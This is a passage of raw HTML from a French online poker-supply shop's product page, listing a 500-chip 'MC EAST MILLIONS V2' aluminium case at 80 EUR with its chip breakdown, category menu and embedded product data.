											</div>

				</div>

			</div>
		</div>

	</div>

</div>

<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

            
      <section id="wrapper">
        
        <div class="container">
			
			
			<div class="row">
			  			  
				<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eastriverpoker.com/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eastriverpoker.com/les-jetons-de-poker-mc_89">
            <span itemprop="name">Les Jetons de poker MC</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions_91">
            <span itemprop="name">Jetons de poker MC EAST MILLIONS</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/696-mallette-de-500-jetons-mc-east-millions-v2.html">
            <span itemprop="name">Mallette de Poker 500 Jetons MC EAST MILLIONS V2</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->




<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://eastriverpoker.com/poker_2" title="Catégories">Poker</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_102" class="Nouveautés"><a href="https://eastriverpoker.com/nouveautes_102" >Nouveautés</a><ul>
  <li id="cat_id_103" class="Arrivage et Nouveau"><a href="https://eastriverpoker.com/arrivage-et-nouveau_103" >Arrivage et Nouveau</a></li></ul></li><li id="cat_id_89" class="Les Jetons de poker MC"><a href="https://eastriverpoker.com/les-jetons-de-poker-mc_89" >Les Jetons de poker MC</a><ul>
  <li id="cat_id_93" class="Jetons poker MC EAST DOLLAR"><a href="https://eastriverpoker.com/jetons-poker-mc-east-dollar_93" >Jetons poker MC EAST DOLLAR</a></li><li id="cat_id_92" class="Jetons poker MC EAST GOLD"><a href="https://eastriverpoker.com/jetons-poker-mc-east-gold_92" >Jetons poker MC EAST GOLD</a></li><li id="cat_id_91" class="Jetons de poker MC EAST MILLIONS"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions_91" class="selected">Jetons de poker MC EAST MILLIONS</a></li><li id="cat_id_90" class="Jetons MC EAST MOON"><a href="https://eastriverpoker.com/jetons-mc-east-moon_90" >Jetons MC EAST MOON</a></li><li id="cat_id_97" class="Plaques et Dealer MC"><a href="https://eastriverpoker.com/plaques-et-dealer-mc_97" >Plaques et Dealer MC</a></li><li id="cat_id_109" class="Jetons de poker 6STARS"><a href="https://eastriverpoker.com/jetons-de-poker-6stars_109" >Jetons de poker 6STARS</a></li><li id="cat_id_94" class="Jetons de poker MC EAST EURO"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-euro_94" >Jetons de poker MC EAST EURO</a></li></ul></li><li id="cat_id_15" class="Les Jetons poker SHIFT"><a href="https://eastriverpoker.com/les-jetons-poker-shift_15" >Les Jetons poker SHIFT</a><ul>
  <li id="cat_id_27" class="Jetons de poker VEGAS"><a href="https://eastriverpoker.com/jetons-de-poker-vegas_27" >Jetons de poker VEGAS</a></li><li id="cat_id_25" class="Jetons de poker ULTIMATE"><a href="https://eastriverpoker.com/jetons-de-poker-ultimate_25" >Jetons de poker ULTIMATE</a></li><li id="cat_id_26" class="Jetons de poker SNAKE EYES"><a href="https://eastriverpoker.com/jetons-de-poker-snake-eyes_26" >Jetons de poker SNAKE EYES</a></li><li id="cat_id_16" class="Jetons de poker EAGLE"><a href="https://eastriverpoker.com/jetons-de-poker-eagle_16" >Jetons de poker EAGLE</a></li><li id="cat_id_42" class="Jetons SNAKE EYES LIMITED"><a href="https://eastriverpoker.com/jetons-snake-eyes-limited_42" >Jetons SNAKE EYES LIMITED</a></li><li id="cat_id_326" class="Jetons de poker &quot;T.P.S&quot; pour Cash Game"><a href="https://eastriverpoker.com/jetons-de-poker-tps-pour-cash-game_326" >Jetons de poker &quot;T.P.S&quot; pour Cash Game</a></li></ul></li><li id="cat_id_40" class="Jetons de poker en Céramiques"><a href="https://eastriverpoker.com/jetons-de-poker-en-ceramiques_40" >Jetons de poker en Céramiques</a><ul>
  <li id="cat_id_44" class="Jetons de poker en céramique RAGING WATERS"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-raging-waters_44" >Jetons de poker en céramique RAGING WATERS</a></li><li id="cat_id_46" class="Jetons de poker en céramique GARDEN"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-garden_46" >Jetons de poker en céramique GARDEN</a></li><li id="cat_id_47" class="Jetons de poker en céramique HIBISCUS"><a href="https://eastriverpoker.com/jetons-de-poker-en-ceramique-hibiscus_47" >Jetons de poker en céramique HIBISCUS</a></li><li id="cat_id_43" class="Jetons de poker en céramique CASINO REPLICA"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-casino-replica_43" >Jetons de poker en céramique CASINO REPLICA</a></li><li id="cat_id_50" class="lots de jetons céramique en promo"><a href="https://eastriverpoker.com/lots-de-jetons-céramique-en-promo_50" >lots de jetons céramique en promo</a></li></ul></li><li id="cat_id_51" class="Les Jetons Poker de Marques"><a href="https://eastriverpoker.com/les-jetons-poker-de-marques_51" >Les Jetons Poker de Marques</a><ul>
  <li id="cat_id_75" class="Jetons 007 - CASINO ROYAL"><a href="https://eastriverpoker.com/jetons-007-casino-royal_75" >Jetons 007 - CASINO ROYAL</a></li><li id="cat_id_100" class="Jetons 007 - SKYFALL"><a href="https://eastriverpoker.com/jetons-007-skyfall_100" >Jetons 007 - SKYFALL</a></li><li id="cat_id_52" class="Jetons GRIMAUD"><a href="https://eastriverpoker.com/jetons-grimaud_52" >Jetons GRIMAUD</a></li><li id="cat_id_53" class="Jetons WPT POKER"><a href="https://eastriverpoker.com/jetons-wpt-poker_53" >Jetons WPT POKER</a></li><li id="cat_id_54" class="Jetons Poker BICYCLE"><a href="https://eastriverpoker.com/jetons-poker-bicycle_54" >Jetons Poker BICYCLE</a></li><li id="cat_id_101" class="Jetons JAMES BOND 007 50éme"><a href="https://eastriverpoker.com/jetons-james-bond-007-50eme_101" >Jetons JAMES BOND 007 50éme</a></li><li id="cat_id_327" class="Jetons de poker Playboy"><a href="https://eastriverpoker.com/jetons-de-poker-playboy_327" >Jetons de poker Playboy</a></li></ul></li><li id="cat_id_48" class="Les Jetons poker sans valeur"><a href="https://eastriverpoker.com/les-jetons-poker-sans-valeur_48" >Les Jetons poker sans valeur</a><ul>
  <li id="cat_id_67" class="Les Jetons Stripes"><a href="https://eastriverpoker.com/les-jetons-stripes_67" >Les Jetons Stripes</a></li><li id="cat_id_68" class="Les Jetons AK"><a href="https://eastriverpoker.com/les-jetons-ak_68" >Les Jetons AK</a></li><li id="cat_id_45" class="Les Jetons TEXAS CLAY"><a href="https://eastriverpoker.com/les-jetons-texas-clay_45" >Les Jetons TEXAS CLAY</a></li><li id="cat_id_49" class="Les Jetons DICE"><a href="https://eastriverpoker.com/les-jetons-dice_49" >Les Jetons DICE</a></li><li id="cat_id_324" class="Les jetons JAA"><a href="https://eastriverpoker.com/les-jetons-jaa_324" >Les jetons JAA</a></li></ul></li><li id="cat_id_60" class="Tables de poker et Tapis de poker"><a href="https://eastriverpoker.com/tables-de-poker-et-tapis-de-poker_60" >Tables de poker et Tapis de poker</a><ul>
  <li id="cat_id_80" class="Tapis de poker Néoprene"><a href="https://eastriverpoker.com/tapis-de-poker-neoprene_80" >Tapis de poker Néoprene</a></li><li id="cat_id_61" class="Les Tapis de cartes en feutrine et drap de laine"><a href="https://eastriverpoker.com/les-tapis-de-cartes-en-feutrine-et-drap-de-laine_61" >Les Tapis de cartes en feutrine et drap de laine</a></li><li id="cat_id_62" class="Dessus de table de poker"><a href="https://eastriverpoker.com/dessus-de-table-de-poker_62" >Dessus de table de poker</a></li><li id="cat_id_66" class="Les accessoires pour vos tables de poker"><a href="https://eastriverpoker.com/les-accessoires-pour-vos-tables-de-poker_66" >Les accessoires pour vos tables de poker</a></li><li id="cat_id_63" class="Tables de Poker"><a href="https://eastriverpoker.com/tables-de-poker_63" >Tables de Poker</a></li></ul></li><li id="cat_id_71" class="Personnalisation de jeton de poker"><a href="https://eastriverpoker.com/personnalisation-de-jeton-de-poker_71" >Personnalisation de jeton de poker</a><ul>
  <li id="cat_id_73" class="Jetons Stickers"><a href="https://eastriverpoker.com/jetons-stickers_73" >Jetons Stickers</a></li></ul></li><li id="cat_id_39" class="Rangements pour vos jetons (malettes de poker, rack, coffret)"><a href="https://eastriverpoker.com/rangements-pour-vos-jetons-malettes-de-poker-rack-coffret_39" >Rangements pour vos jetons (malettes de poker, rack, coffret)</a><ul>
  <li id="cat_id_69" class="Rack pour proteger vos jetons poker"><a href="https://eastriverpoker.com/rack-pour-proteger-vos-jetons-poker_69" >Rack pour proteger vos jetons poker</a></li><li id="cat_id_70" class="Coffrets Bois"><a href="https://eastriverpoker.com/coffrets-bois_70" >Coffrets Bois</a></li><li id="cat_id_38" class="Malette de poker"><a href="https://eastriverpoker.com/malette-de-poker_38" >Malette de poker</a></li></ul></li><li id="cat_id_19" class="Jeux de cartes poker"><a href="https://eastriverpoker.com/jeux-de-cartes-poker_19" >Jeux de cartes poker</a><ul>
  <li id="cat_id_21" class="Jeux de Cartes poker MODIANO"><a href="https://eastriverpoker.com/jeux-de-cartes-poker-modiano_21" >Jeux de Cartes poker MODIANO</a></li><li id="cat_id_20" class="Les Cartes poker de la marque COPAG"><a href="https://eastriverpoker.com/les-cartes-poker-de-la-marque-copag_20" >Les Cartes poker de la marque COPAG</a></li><li id="cat_id_22" class="jeux de Cartes KEM"><a href="https://eastriverpoker.com/jeux-de-cartes-kem_22" >jeux de Cartes KEM</a></li><li id="cat_id_24" class="Cartes de la marque BICYCLE"><a href="https://eastriverpoker.com/cartes-de-la-marque-bicycle_24" >Cartes de la marque BICYCLE</a></li><li id="cat_id_57" class="Jeux de Cartes WPT et Divers"><a href="https://eastriverpoker.com/jeux-de-cartes-wpt-et-divers_57" >Jeux de Cartes WPT et Divers</a></li><li id="cat_id_58" class="Carte de poker : les accessoires"><a href="https://eastriverpoker.com/carte-de-poker-les-accessoires_58" >Carte de poker : les accessoires</a></li></ul></li><li id="cat_id_12" class="Accessoires de poker"><a href="https://eastriverpoker.com/accessoires-de-poker_12" >Accessoires de poker</a><ul>
  <li id="cat_id_34" class="Boutons DEALER de poker"><a href="https://eastriverpoker.com/boutons-dealer-de-poker_34" >Boutons DEALER de poker</a></li><li id="cat_id_36" class="Divers"><a href="https://eastriverpoker.com/divers_36" >Divers</a></li><li id="cat_id_56" class="Plaques Céramiques"><a href="https://eastriverpoker.com/plaques-ceramiques_56" >Plaques Céramiques</a></li><li id="cat_id_59" class="Livres / DVD Poker"><a href="https://eastriverpoker.com/livres-dvd-poker_59" >Livres / DVD Poker</a></li><li id="cat_id_14" class="Sabot distributeur de cartes poker"><a href="https://eastriverpoker.com/sabot-distributeur-de-cartes-poker_14" >Sabot distributeur de cartes poker</a></li><li id="cat_id_33" class="50 Card Guard"><a href="https://eastriverpoker.com/50-card-guard_33" >50 Card Guard</a></li></ul></li><li id="cat_id_76" class="idees cadeaux autour du poker"><a href="https://eastriverpoker.com/idees-cadeaux-autour-du-poker_76" >idees cadeaux autour du poker</a></li><li id="cat_id_318" class="déstockage poker et lots de jetons poker"><a href="https://eastriverpoker.com/destockage-poker-et-lots-de-jetons-poker_318" >déstockage poker et lots de jetons poker</a></li>
		</ul>
	</div>

</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_facetedsearch/ps_facetedsearch.tpl --><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

<!-- begin module:ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<span>Marques</span>
	      </div>
    <div class="block_content ">
              <!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/_partials/brand_text.tpl -->
<ul>
            <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/3-copag" title="COPAG">
          COPAG
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/4-modiano" title="Modiano">
          Modiano
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/6-skyfall" title="SKYFALL">
          SKYFALL
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/7-wpt" title="WPT">
          WPT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/5-wsop" title="WSOP">
          WSOP
        </a>
      </li>
      </ul>
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/_partials/brand_text.tpl -->          </div>
  </section>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<!-- end module:ps_brandlist/views/templates/hook/ps_brandlist.tpl -->


				  					
				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/696-mallette-de-500-jetons-mc-east-millions-v2.html">

    <div class="row product_container">
      <div class="col-md-6 product_left">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
				                                  </ul>
              

              
                

<div class="images-container">
  
    <div class="product-cover">
	  	  	    <img class="js-qv-product-cover" src="https://eastriverpoker.com/2155-large_default/mallette-de-500-jetons-mc-east-millions-v2.jpg" alt="mallette poker millions 500 jetons" title="mallette poker millions 500 jetons" style="width:100%;" itemprop="image">
	        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div id="thumb_box" class="js-qv-mask mask thumb_left ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://eastriverpoker.com/2155-medium_default/mallette-de-500-jetons-mc-east-millions-v2.jpg"
              data-image-large-src="https://eastriverpoker.com/2155-large_default/mallette-de-500-jetons-mc-east-millions-v2.jpg"
              src="https://eastriverpoker.com/2155-home_default/mallette-de-500-jetons-mc-east-millions-v2.jpg"
              alt="mallette poker millions 500 jetons"
              title="mallette poker millions 500 jetons"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows hide_arrow">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6 product_right">
          
            
              <h1 class="product_name" itemprop="name">Mallette de Poker 500 Jetons MC EAST MILLIONS V2</h1>
            
          

          
            	<div class="product-reference_top product-reference">
	  <label class="label">Référence </label>
	  <span>mallette-500-million-cash game</span>
	</div>
          

		  		  
		  		  

          <div class="product-information">
            
			              <div id="product-description-short-696" class="product_desc" itemprop="description"><p> MALETTE JETONS DE POKER MILLIONS</p></div>
			            

            
            <div class="product-actions">
              
                <form action="https://eastriverpoker.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
                  <input type="hidden" name="id_product" value="696" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    
                  

                  
                    

  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
		<meta itemprop="url" content="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/696-mallette-de-500-jetons-mc-east-millions-v2.html">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

		
		
        <div class="current-price">
          <span class="price" itemprop="price" content="80">80,00 €</span> 
                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">

	  <span class="price_tax_label">
              TTC
      	  </span>

      
      

	                    	
    </div>

	<div class="clearfix"></div> 
  </div>

                  

                  
                    <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantité</span>         <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  
</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                  
                </form>
              

            </div>

            
              
            

        </div>
      </div>
    </div>







            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item desc_tab">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Description</a>
                    </li>
                                    <li class="nav-item product_details_tab">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Détails du produit</a>
                  </li>
                                    
								

                </ul>




                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
					 <div class="h5 text-uppercase index_title"><span>Description</span></div>                     <div class="product-description"><h2><strong>Mallette de 500 jetons de poker MC EAST MILLIONS</strong></h2>
<p><br />REPARTITION CASH GAME V2<br /> <br />Jetons 13.5 gr. - Clay composite - <span style="background-color:#f9f9f9;color:#848484;font-family:verdana;text-align:justify;">photo non contractuelle</span> </p>
<p><span style="color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;">Répartition des jetons</span><span style="color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;"> :</span><br style="color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;" /><span style="color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;">150 jetons de 1 - 150 jetons de 5 - 100 jetons de 25 - 100 jetons de 50 </span><br style="color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;" /><span style="color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;">une recharge de 25 jetons de 500 offert </span><br /><br />Malette Aluminium / 2 jeux de carte / boutons dealer  </p></div>
                   
                 </div>

                 
                   
<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;2&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;mallette-500-million-cash game&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;91&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;80,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-08-19 15:31:55&quot;,&quot;date_upd&quot;:&quot;2025-02-10 11:13:34&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Mallette de Poker 500 Jetons MC EAST MILLIONS V2 \u00a0MALETTE JETONS DE POKER MILLIONS Mallette de 500 jetons de poker MC EAST MILLIONS\r\n REPARTITION CASH GAME V2 \u00a0 Jetons 13.5 gr.\u00a0- Clay composite -\u00a0photo non contractuelle\u00a0\r\nR\u00e9partition des jetons\u00a0:150 jetons de 1 - 150 jetons de 5 - 75 jetons de 25 - 75 jetons de 50\u00a025 jetons de 100 - 25 jetons de 500\u00a0  Malette Aluminium \/ 2 jeux de carte \/ boutons dealer&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Mallette de Poker 500 Jetons MC EAST MILLIONS V2&quot;,&quot;link_rewrite&quot;:&quot;mallette-de-500-jetons-mc-east-millions-v2&quot;,&quot;name&quot;:&quot;Mallette de Poker 500 Jetons MC EAST MILLIONS V2&quot;,&quot;description&quot;:&quot;&lt;h2&gt;&lt;strong&gt;Mallette de 500 jetons de poker MC EAST MILLIONS&lt;\/strong&gt;&lt;\/h2&gt;\n&lt;p&gt;&lt;br \/&gt;REPARTITION CASH GAME V2&lt;br \/&gt;\u00a0&lt;br \/&gt;Jetons 13.5 gr.\u00a0- Clay composite -\u00a0&lt;span style=\&quot;background-color:#f9f9f9;color:#848484;font-family:verdana;text-align:justify;\&quot;&gt;photo non contractuelle&lt;\/span&gt;\u00a0&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;\&quot;&gt;R\u00e9partition des jetons&lt;\/span&gt;&lt;span style=\&quot;color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;\&quot;&gt;\u00a0:&lt;\/span&gt;&lt;br style=\&quot;color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;\&quot; \/&gt;&lt;span style=\&quot;color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;\&quot;&gt;150 jetons de 1 - 150 jetons de 5 - 100 jetons de 25 -\u00a0100\u00a0jetons de 50\u00a0&lt;\/span&gt;&lt;br style=\&quot;color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;\&quot; \/&gt;&lt;span style=\&quot;color:#848484;font-family:verdana;text-align:justify;background-color:#f9f9f9;\&quot;&gt;une recharge de 25 jetons de 500 offert\u00a0&lt;\/span&gt;&lt;br \/&gt;&lt;br \/&gt;Malette Aluminium \/ 2 jeux de carte \/ boutons dealer\u00a0\u00a0&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;\u00a0MALETTE JETONS DE POKER MILLIONS&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:696,&quot;id_product&quot;:696,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;jetons-de-poker-mc-east-millions&quot;,&quot;category_name&quot;:&quot;Jetons de poker MC EAST MILLIONS&quot;,&quot;link&quot;:&quot;https:\/\/eastriverpoker.com\/jetons-de-poker-mc-east-millions\/696-mallette-de-500-jetons-mc-east-millions-v2.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:66.666667,&quot;price_without_reduction&quot;:80,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:6,&quot;quantity_all_versions&quot;:6,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-small_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-cart_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-home_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-medium_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-large_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-small_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-home_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-large_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;mallette poker millions 500 